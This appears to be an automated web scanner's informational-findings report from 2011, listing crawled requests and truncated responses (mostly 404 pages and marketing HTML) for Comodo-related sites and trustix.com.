| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:51 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:52 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /images/style/splashbg |
| GET /images/style/splashbg Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=1.970390437 |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-images |
| GET /ssl-certificate-images Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:02:58 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 663 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: close Accept-Ranges: bytes <p align="left"><strong>Free EV Upgrade</strong></p> <p align="left">By purchasing today, you can receive a free upgrade to an EV Certificate. You get the conversion boosting green address bar enable ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:29 GMT Content-Type: text/html Content-Length: 412 Last-Modified: Wed, 08 Dec 2010 16:46:53 GMT Connection: close Accept-Ranges: bytes <p><strong>Free GeekBuddy Trial</strong></p> <p>Let GeekBuddy take care of all your PC problems for you, and perform regular maintenance to help you avoid future issues. Just click on the GeekBuddy ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html, */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:05:23 GMT Content-Type: text/html Content-Length: 663 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Accept-Ranges: bytes <p align="left"><strong>Free HackerGuardian PCI Scanning</strong></p> <p align="left">Get a free full license for Comodo's HackerGuardian PCI Scanning service that allows you to validate your ongoing ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:28 GMT Content-Type: text/html Content-Length: 669 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: close Accept-Ranges: bytes <p align="left"><strong>Free HackerProof security seal</strong></p> <p align="left">Get a free full license for Comodo's HackerProof service. Normal cost is thousands—now available free for Com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /can-consumers-reduce |
| GET /can-consumers-reduce Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:04 GMT Content-Length: 7912 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:43:07 GMT Accept-Ranges: bytes ETag: "f260e9f22cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA :: Can Consumers Reduce Exposure to PFOA?</title> <meta NAME="keywords" CONTENT="PFOA, Perfluorooctanoic Acid, PFOA Exposure, PFOA Teflon, Teflon, EPA"> <meta name="desc ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:42 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Set-Cookie: uid=www4e75df0eb30884 Vary: Accept-Encoding Content-Length: 831 Connection: close Content-Type: text/html <html> <head> <title>seeos.com: The Leading See OS Site on the Net</title> </head> <frameset cols="1,*,1" border=0> <frame name="top" src="tg.php?uid ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /tg.php |
| GET /tg.php?uid=www4e75d Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.seeos.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=www4e75df0eb30884 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:43 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Vary: Accept-Encoding Content-Length: 1722 Connection: close Content-Type: text/html <html> <head> <script type='text/javascript'><! function pop_ax() { if (--pop_cnt==0) { return; } var x=setTimeout('pop_ax()' var o=window.document ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.trustix.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:43 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 3699 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /contacts/ |
| GET /contacts/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:30 GMT Content-Type: text/html Content-Length: 6226 Last-Modified: Fri, 15 Dec 2006 15:05:36 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /corporate/ |
| GET /corporate/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:21 GMT Content-Type: text/html Content-Length: 6871 Last-Modified: Fri, 15 Dec 2006 15:10:38 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /corporate/legal.html |
| GET /corporate/legal.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:22 GMT Content-Type: text/html Content-Length: 9731 Last-Modified: Fri, 15 Dec 2006 15:10:38 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /corporate/privacy |
| GET /corporate/privacy Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:23 GMT Content-Type: text/html Content-Length: 11011 Last-Modified: Fri, 15 Dec 2006 15:10:38 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /corporate/terms_of_use |
| GET /corporate/terms_of_use Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:24 GMT Content-Type: text/html Content-Length: 14531 Last-Modified: Fri, 15 Dec 2006 15:10:38 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /free_trials/index.html |
| GET /free_trials/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:24 GMT Content-Type: text/html Content-Length: 5705 Last-Modified: Fri, 15 Dec 2006 14:52:14 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /home/ |
| GET /home/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:28 GMT Content-Type: text/html Content-Length: 4308 Last-Modified: Fri, 15 Dec 2006 14:52:12 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /index.html |
| GET /index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:21 GMT Content-Type: text/html Content-Length: 3699 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 3852 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /medium/ |
| GET /medium/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:29 GMT Content-Type: text/html Content-Length: 5598 Last-Modified: Fri, 15 Dec 2006 14:52:12 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /news/index.html |
| GET /news/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:30 GMT Content-Type: text/html Content-Length: 6414 Last-Modified: Fri, 15 Dec 2006 15:05:34 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /organizations/ |
| GET /organizations/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:29 GMT Content-Type: text/html Content-Length: 5598 Last-Modified: Fri, 15 Dec 2006 14:52:12 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /partners/index.html |
| GET /partners/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:35 GMT Content-Type: text/html Content-Length: 12958 Last-Modified: Fri, 15 Dec 2006 15:10:37 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /products/content |
| GET /products/content Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:31 GMT Content-Type: text/html Content-Length: 192 Last-Modified: Fri, 15 Dec 2006 15:10:42 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN"> <html><head> <meta HTTP-EQUIV="refresh" content = "0; url=http://filter.trustix <title>Redirecting...< |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /products/remote_user |
| GET /products/remote_user Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:32 GMT Content-Type: text/html Content-Length: 4234 Last-Modified: Fri, 15 Dec 2006 15:10:42 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Remot ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /purchase/index.html |
| GET /purchase/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:25 GMT Content-Type: text/html Content-Length: 9561 Last-Modified: Fri, 15 Dec 2006 15:12:28 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /resellers/index.html |
| GET /resellers/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:25 GMT Content-Type: text/html Content-Length: 3775 Last-Modified: Fri, 15 Dec 2006 14:52:14 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /small/ |
| GET /small/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:28 GMT Content-Type: text/html Content-Length: 5650 Last-Modified: Fri, 15 Dec 2006 15:10:50 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /small/index.html |
| GET /small/index.html HTTP/1.1 Host: www.trustix.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:43:12 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 15:10:50 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5650 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 11955 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/comodoproducts-cdrom |
| GET /G/comodoproducts-cdrom Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:20 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/comodoproducts |
| GET /G/comodoproducts Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:18 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/enterprisessl_sslpage |
| GET /G/enterprisessl_sslpage Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:20 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/venginedownload-exe/VE |
| GET /G/venginedownload-exe/VE Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:20 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/vengineproducts-index |
| GET /G/vengineproducts-index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:17 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/vengineproducts-index |
| GET /G/vengineproducts-index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:17 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/vengineproducts-tour |
| GET /G/vengineproducts-tour Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:17 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /G/vengineuserguide-pdf |
| GET /G/vengineuserguide-pdf Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:18 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /g/Comodo-emailcertpage |
| GET /g/Comodo-emailcertpage Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
